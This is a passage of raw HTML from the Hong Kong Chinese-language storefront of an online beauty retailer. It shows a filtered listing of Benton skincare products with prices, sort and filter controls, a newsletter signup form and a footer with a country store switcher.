                                                                    <i class="icon-shopping-icon icons"></i>
                                                                    加入購物車                                                                </button>
                                                            </form>
                                                                                                            </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                                                            </div>

                            <div class="product-info">
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name xxx">
                                        <a class="product-item-link"
                                        href="https://www.stylevana.com/zh_HK/benton-guava-moisture-soothing-cream-80ml72274.html" title="Benton - Guava Moisture Soothing Cream - 80ml">
                                            Benton - Guava Moisture Soothing Cream - 80ml                                        </a>
                                    </strong>
                                    
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="72274" data-price-box="product-id-72274">
            <span class="old-price rrp-old-price " >
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Was</span>
        <span  id="rrp-price-72274"                data-price-amount="189"
        data-price-type="rrpPrice"
        class="price-wrapper "
    ><span class="price">$189.00</span></span>
        </span>
        </span>
    

<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">價格</span>
        <span  id="product-price-72274"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$99.00</span></span>
        </span>
</span>

</div>                                                                                                                                            </div>
                            </div>
                        </div>
                    </div>
                    </li>                            </ol>
            </div>
        </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"popularity|desc","limitDefault":12,"url":"https:\/\/www.stylevana.com\/zh_HK\/skincare.html?brand=359&price=40-100","formKey":"jnysYOB1fy0s8SWS","post":false}}'>
        <div class="filter-trigger-mobile visible-xs hidden-md hidden-sm hidden-lg">
            <a href="#" class="popup-trigger"><i class="icon-Icon-material-filter-list"></i></a>
        </div>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> 件產品，共 <span class="toolbar-number">24</span> 件    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">頁面</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">您正在閱讀網頁</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;p=2&amp;price=40-100" class="page">
                            <span class="label">頁面</span>
                            <span>2</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;p=2&amp;price=40-100"
                       title="&#x4E0B;&#x4E00;&#x5247;">
                        <span class="label">頁面</span>
                        <span>下一則</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
		<!-- <div class="grid-mode-show-type-products">
			<a href="#" class="grid-mode-2" data-grid-mode="2">2</a>
			<a href="#" class="grid-mode-3 actived" data-grid-mode="3">3</a>
			<a href="#" class="grid-mode-4" data-grid-mode="4">4</a>
		</div> -->
        <div class="field limiter">
   <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"                    selected="selected">
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
</div>

                    <div class="toolbar-sorter sorter">
    <span>排序 : </span>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="popularity|desc"
                                    selected="selected"
                                >
                人氣            </option>
                    <option value="price|asc"
                                >
                最低價格            </option>
                    <option value="price|desc"
                                >
                最高價格            </option>
                    <option value="news_from_date|desc"
                                >
                最新到埗            </option>
                    <option value="position"
                                >
                產品排序            </option>
                    <option value="name"
                                >
                產品名稱            </option>
            </select>
    <i class="icon-dropdown-icon"></i>
</div>
            </div>

    <script>
        require([
            'jquery'
        ], function($){

            $('.filter-trigger-mobile').click(function(){
                if($('#layered-ajax-filter-block').length)
                    $('#layered-ajax-filter-block').addClass('popup');
                return false;
            });

        });
    </script>
                    <script type="text/x-magento-init">
            {
                "[data-role=tocart-form], .form.map.checkout": {
                    "catalogAddToCart": {
                        "product_sku": "BSMOBEE00003"
                    }
                }
            }
            </script>
            </div>
    </div>
	<script type="text/x-magento-init">
		{
			".quickview-product [data-role=quickview-button]": {
				"productQuickview": {}
			}
		}
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stylevana.com\/zh_HK\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="col-lg-3 col-md-3 col-sm-3 col-xs-12"><div class="sidebar sidebar-main-1">    <div class="block filter" id="layered-ajax-filter-block">
        <div class="visible-xs hidden-md hidden-sm hidden-lg filter-popup-close-container">
            <a href="#" class="filter-popup-close"><i class="icon-Close-icon"></i></a>
        </div>
		<div class="block-content filter-content sidebar-shop sidebar-left">
            				<div class="widget">
					<div class="filter-current">
    <h2 class="widget-title"
            role="heading"
            aria-level="2"
            data-count="2">現在購物篩選</h2>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">品牌名稱</span>
                <span class="filter-value">Benton</span>
                                    <a class="action remove" href="https://www.stylevana.com/zh_HK/skincare.html?price=40-100"
                       title="移除 品牌名稱 Benton">
                        <i class="icon-Close-icon"></i>
                    </a>
                            </li>
                    <li class="item">
                <span class="filter-label">價格</span>
                <span class="filter-value">$40.00 - $100.00</span>
                                    <a class="action remove" href="https://www.stylevana.com/zh_HK/skincare.html?brand=359"
                       title="移除 價格 $40.00 - $100.00">
                        <i class="icon-Close-icon"></i>
                    </a>
                            </li>
            </ol>
</div>
					<div class="block-actions filter-actions">
						<a href="https://www.stylevana.com/zh_HK/skincare.html" class="action clear filter-clear"><span>清除全部</span></a>
					</div>
				</div>
                                                                                               <div class="filter-options widget widget-filter" id="narrow-by-list" data-role="content">
                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">分類</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;cat=218&amp;price=40-100">
                                                眼部及唇部護理                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;cat=234&amp;price=40-100">
                                                面部護理                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;cat=256&amp;price=40-100">
                                                潔面產品                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;cat=277&amp;price=40-100">
                                                面膜                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;cat=286&amp;price=40-100">
                                                工具及配件                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;cat=312&amp;price=40-100">
                                                優惠套裝                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;cat=1631&amp;price=40-100">
                                                防曬護理                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">主要分類</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;my_main_category=30952&amp;price=40-100">
                                                護膚產品                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">品牌來源地</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;brand_country=30941&amp;price=40-100">
                                                韓國                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">皮膚問題</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=255">
                                                    <input type="checkbox"  />
                                                乾燥/補水                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=267">
                                                    <input type="checkbox"  />
                                                刺激/鎮靜                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=263">
                                                    <input type="checkbox"  />
                                                抗衰老/皺紋                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=291">
                                                    <input type="checkbox"  />
                                                控油/毛孔                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=256">
                                                    <input type="checkbox"  />
                                                暗沉/有光澤                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=322">
                                                    <input type="checkbox"  />
                                                暗瘡                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=268">
                                                    <input type="checkbox"  />
                                                曬傷                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=287">
                                                    <input type="checkbox"  />
                                                膚色不均                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=320">
                                                    <input type="checkbox"  />
                                                黑眼圈                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_concern=318">
                                                    <input type="checkbox"  />
                                                黑頭                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">膚質</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_type=259">
                                                    <input type="checkbox"  />
                                                乾燥                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_type=269">
                                                    <input type="checkbox"  />
                                                敏感                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_type=260">
                                                    <input type="checkbox"  />
                                                正常                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_type=30937">
                                                    <input type="checkbox"  />
                                                油性                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;price=40-100&amp;skin_type=258">
                                                    <input type="checkbox"  />
                                                組合                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">成分</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;ingredient=411&amp;price=40-100">
                                                    <input type="checkbox"  />
                                                積雪草/ Cica                                            </a>
                                    </li>
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;ingredient=280&amp;price=40-100">
                                                    <input type="checkbox"  />
                                                蜂蜜                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">顏色系列</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                                <a  href="https://www.stylevana.com/zh_HK/skincare.html?brand=359&amp;color_parent=16&amp;price=40-100">
                                                無色                                            </a>
                                    </li>
    </ol>
</div>
                    </div>
                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title"><span class="text">價格</span><i class="icon-dropdown-icon"></i></div>
                        <div data-role="content" class="filter-options-content"><ol class="items">
                    <li class="item">
                                            <div id="layered_ajax_price_attribute">
                    <div id="layered_ajax_price_slider"></div>
                    <div id="layered_ajax_price_text"></div>
                </div>
                <script type="text/x-magento-init">
                    {
                        "#layered_ajax_price_attribute": {
                            "Rokanthemes_LayeredAjax/js/price/layeredajaxslider": {
                                "selectedFrom": 40,
                                "selectedTo": 100,
                                "minValue": 40,
                                "maxValue": 100,
                                "priceFormat": {"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                                "ajaxUrl": "https:\/\/www.stylevana.com\/zh_HK\/skincare.html?brand=359&price=%7Bprice_start%7D-%7Bprice_end%7D"                            }
                        }
                    }
                </script>
                </ol>
</div>
                    </div>
                                                                            </div>
                <div class="banner_left_2">
                                    </div>
				<script type="text/x-magento-init">
					{
						"#narrow-by-list": {
							"accordion": {
								"openedState": "active",
								"collapsible": true,
								"active": [],
								"multipleCollapsible": true
							},
							"Rokanthemes_LayeredAjax/js/layeredajax": {}
						}
					}
				</script>
                    </div>
		<div id="layered_ajax_overlay" class="layered_ajax_overlay">
			<div><img src="https://www.stylevana.com/zh_HK/static/version1769072526/frontend/bs_rubix/zh_hk/zh_Hant_HK/images/loader-1.gif" alt="Loading"></div>
		</div>
    </div>

    <script>
        require([
            'jquery'
        ], function($){

            $('.filter-popup-close').click(function(){
                if($('#layered-ajax-filter-block').length)
                    $('#layered-ajax-filter-block').removeClass('popup');
                return false;
            });

        });
    </script>
</div></div></div></main><div class="section-newsletter">
<div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stylevana.com/zh_HK/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'>
            <div class="field newsletter">
                <div class="txt_newsletter">
                    <h3>想第一時間收到最新趨勢、款式和促銷活動消息?</h3>
                </div>
                <div class="control">
                    <input name="email" type="email"
                                placeholder="電郵地址..."
                                data-validate="{required:true, 'validate-email':true}" />
                    <div class="actions">
                        <button class="action subscribe primary" title="訂閱" type="submit">
                            <span>訂閱</span>
                        </button>
                    </div>
                </div>
                <div class="txt_newsletter2">
                    <p>訂閱我們的電子報，獲取最新的優惠資訊！</p>
                </div>
            </div>
            <div
    class="field-recaptcha"
    id="newsletter-customer_login_subscribe-eab0913886983f2e96084665f87bfe1f-container"
    data-bind="scope:'newsletter-customer_login_subscribe-eab0913886983f2e96084665f87bfe1f'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#newsletter-customer_login_subscribe-eab0913886983f2e96084665f87bfe1f-container": {
        "Magento_Ui/js/core/app": {"components":{"newsletter-customer_login_subscribe-eab0913886983f2e96084665f87bfe1f":{"settings":{"rendering":{"sitekey":"6LcPWFwrAAAAAEEhj63TDV1v_ZWWSakCskMuPoMK","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"newsletter-customer_login_subscribe-eab0913886983f2e96084665f87bfe1f"}}}    }
}
</script>
        </form>
    </div>
</div>
</div><footer class="page-footer footer default"><div id="back-top"><i class="icon-up-arrow-icon"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
			<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-static">
    <div class="col-left-ft">
        <div class="about">
            <p>STYLEVANA 是你的一站式網上商店，你可以購買最新亞洲美容產品和潮流服飾。我們致力為全球客户帶來多樣化且價格合理的美容和時尚產品，並與你分享最新的美容及造型貼士、技巧。</p>
        </div>
        <div class="social-link">
            <p class="title">關注我們</p>
            <ul>
                <li><a href="https://www.instagram.com/stylevana_hk/" target="_blank" rel="noreferrer nofollow"><i class="icon-ig-icon"></i><span class="sr-only">Stylevana in Instagram</span></a></li>
                <li><a href="https://www.tiktok.com/@stylevana_sv" target="_blank" rel="noreferrer nofollow" class="my-tiktok-icon">
    <svg width="43" height="42" viewbox="0 0 43 42" fill="none" xmlns="http://www.w3.org/2000/svg">
        <rect x="1.21008" y="1" width="40" height="40" rx="20" stroke="white" stroke-width="2"></rect>
        <path d="M26.8434 15.5358C26.7273 15.4771 26.6128 15.412 26.5033 15.3402C26.1831 15.1316 25.8894 14.8872 25.6289 14.6102C24.9768 13.8768 24.7329 13.132 24.6433 12.6122H24.6466C24.5719 12.1803 24.6018 11.9 24.6068 11.9H21.6334V23.1888C21.6334 23.3403 21.6334 23.4903 21.6268 23.6386C21.6268 23.6565 21.6251 23.6744 21.6234 23.694C21.6234 23.7021 21.6234 23.7103 21.6218 23.7184V23.725C21.5587 24.5479 21.0825 25.2846 20.3525 25.692C19.9775 25.9022 19.5544 26.0114 19.123 26.0114C17.7375 26.0114 16.6158 24.9016 16.6158 23.5326C16.6158 22.1637 17.7375 21.0539 19.123 21.0539C19.3851 21.0539 19.6456 21.0946 19.8945 21.1745L19.8978 18.202C18.368 18.008 16.8249 18.4513 15.6435 19.4242C15.1308 19.861 14.7011 20.3825 14.3709 20.9659C14.2448 21.1778 13.7719 22.0317 13.7138 23.4186C13.6773 24.2057 13.9179 25.0205 14.0324 25.3563V25.3628C14.1037 25.5616 14.3841 26.2379 14.8388 26.8083C15.2055 27.2662 15.6402 27.6688 16.1264 28.0012V27.9947L16.133 28.0012C17.5716 28.9611 19.1678 28.8992 19.1678 28.8992C19.4432 28.8878 20.3691 28.8992 21.4194 28.4103C22.5841 27.8676 23.2478 27.0609 23.2478 27.0609C23.671 26.5785 24.0094 26.0277 24.2451 25.4345C24.5138 24.7402 24.6034 23.9075 24.6034 23.5734V17.5843C24.64 17.6055 25.1195 17.9168 25.1195 17.9168C25.1195 17.9168 25.8114 18.3519 26.8915 18.6355C27.6664 18.8375 28.7101 18.8799 28.7101 18.8799V15.9823C28.345 16.0215 27.6017 15.9074 26.8418 15.5358H26.8434Z" fill="white"></path>
    </svg>
    <span class="sr-only">Stylevana in TikTok</span></a>

<style>
    .my-tiktok-icon {
        border: none !important;
    }

    .my-tiktok-icon:hover svg>rect {
        stroke: #d3466c;
    }

    .my-tiktok-icon:hover svg>path {
        fill: #d3466c;
    }
</style></li>
                <li><a href="https://www.facebook.com/Stylevana.hk/" target="_blank" rel="noreferrer nofollow"><i class="icon-facebook-icon"></i><span class="sr-only">Stylevana in Facebook</span></a></li>
                <li><a href="https://www.youtube.com/stylevana" target="_blank" rel="noreferrer nofollow"><i class="icon-youtube-icon"></i><span class="sr-only">Stylevana in Youtube</span></a></li>
                <li><a href="https://twitter.com/stylevana_sv" target="_blank" rel="noreferrer nofollow"><i class="icon-twitter"></i><span class="sr-only">Stylevana in Twitter</span></a></li>
                <li><a href="https://www.pinterest.com/stylevana_sv/_created/" target="_blank" rel="noreferrer nofollow"><i class="icon-pinterest"></i><span class="sr-only">Stylevana in Pinterest</span></a></li>
            </ul>
        </div>
        <div class="storeswitcher storeswitcher__container" data-mage-init='{"mychange_storeswitcher_render":{"mode":"popup","type":"store_switcher","currentCompanyCode":"bwsvhka","currentStoreCode":"bwsvhka_zh","redirectList":{"bwsvaea":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/UAE.png","name":"\u0627\u0644\u0627\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629","currency":"AED","url":"https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_ar","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvaea_ar\"","stores":{"bwsvaea_ar":{"url":"https:\/\/www.stylevana.com\/ar_AE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_ar","store_code":"bwsvaea_ar","locale":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629"},"bwsvaea_en":{"url":"https:\/\/www.stylevana.com\/en_AE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaea_en","store_code":"bwsvaea_en","locale":"English"}}},"bwsvaub":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/au.png","name":"Australia","currency":"AUD","url":"https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaub_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvaub_en\"","stores":{"bwsvaub_en":{"url":"https:\/\/www.stylevana.com\/en_AU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvaub_en","store_code":"bwsvaub_en","locale":"English"}}},"bwsvcab":{"flag":"https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ca.png","name":"Canada","currency":"CAD","url":"https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvcab_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvcab_en\"","stores":{"bwsvcab_en":{"url":"https:\/\/www.stylevana.com\/en_CA\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvcab_en","store_code":"bwsvcab_en","locale":"English"}}},"bwsvdeb":{"flag":"https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/de.png","name":"Deutschland","currency":"EUR","url":"https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvdeb_de","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvdeb_de\"","stores":{"bwsvdeb_de":{"url":"https:\/\/www.stylevana.com\/de_DE\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvdeb_de","store_code":"bwsvdeb_de","locale":"Deutsch"}}},"bwsvesb":{"flag":"https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/ES.png","name":"Espa\u00f1a","currency":"EUR","url":"https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvesb_es","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvesb_es\"","stores":{"bwsvesb_es":{"url":"https:\/\/www.stylevana.com\/es_ES\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvesb_es","store_code":"bwsvesb_es","locale":"Espa\u00f1ol"}}},"bwsveub":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/eu.png","name":"Europe","currency":"EUR","url":"https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsveub_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsveub_en\"","stores":{"bwsveub_en":{"url":"https:\/\/www.stylevana.com\/en_EU\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsveub_en","store_code":"bwsveub_en","locale":"English"}}},"bwsvfrb":{"flag":"https:\/\/sv7-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/fr.png","name":"France","currency":"EUR","url":"https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvfrb_fr","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvfrb_fr\"","stores":{"bwsvfrb_fr":{"url":"https:\/\/www.stylevana.com\/fr_FR\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvfrb_fr","store_code":"bwsvfrb_fr","locale":"Fran\u00e7ais"}}},"bwsvitb":{"flag":"https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/IT.png","name":"Italia","currency":"EUR","url":"https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvitb_it","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvitb_it\"","stores":{"bwsvitb_it":{"url":"https:\/\/www.stylevana.com\/it_IT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvitb_it","store_code":"bwsvitb_it","locale":"Italiano"}}},"bwsvmxa":{"flag":"https:\/\/sv5-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/mx.svg","name":"M\u00e9xico","currency":"MXN","url":"https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmxa_es","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvmxa_es\"","stores":{"bwsvmxa_es":{"url":"https:\/\/www.stylevana.com\/es_MX\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmxa_es","store_code":"bwsvmxa_es","locale":"Espa\u00f1ol"}}},"bwsvmya":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/my.png","name":"Malaysia","currency":"MYR","url":"https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmya_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvmya_en\"","stores":{"bwsvmya_en":{"url":"https:\/\/www.stylevana.com\/en_MY\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvmya_en","store_code":"bwsvmya_en","locale":"English"}}},"bwsvnlb":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/NL.png","name":"Nederland","currency":"EUR","url":"https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnlb_nl","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvnlb_nl\"","stores":{"bwsvnlb_nl":{"url":"https:\/\/www.stylevana.com\/nl_NL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnlb_nl","store_code":"bwsvnlb_nl","locale":"Nederlands"}}},"bwsvnza":{"flag":"https:\/\/sv3-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/nz.png","name":"New Zealand","currency":"NZD","url":"https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnza_en","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvnza_en\"","stores":{"bwsvnza_en":{"url":"https:\/\/www.stylevana.com\/en_NZ\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvnza_en","store_code":"bwsvnza_en","locale":"English"}}},"bwsvpla":{"flag":"https:\/\/sv6-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pl.svg","name":"Polska","currency":"PLN","url":"https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpla_pl","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" event-label=\"redirect_to_bwsvpla_pl\"","stores":{"bwsvpla_pl":{"url":"https:\/\/www.stylevana.com\/pl_PL\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpla_pl","store_code":"bwsvpla_pl","locale":"Polski"}}},"bwsvpta":{"flag":"https:\/\/sv4-cdn.stylevana.com\/media\/images\/webicons\/country_flags\/pt.svg","name":"Portugal","currency":"EUR","url":"https:\/\/www.stylevana.com\/pt_PT\/?geo_redirect_from=bwsvhka_zh&geo_redirect_action=header_click&___store=bwsvpta_pt","trackingAttribute":"ga-trigger-type=\"event\" event-category=\"user_redirect\" event-action=\"popup_click_redirect\" 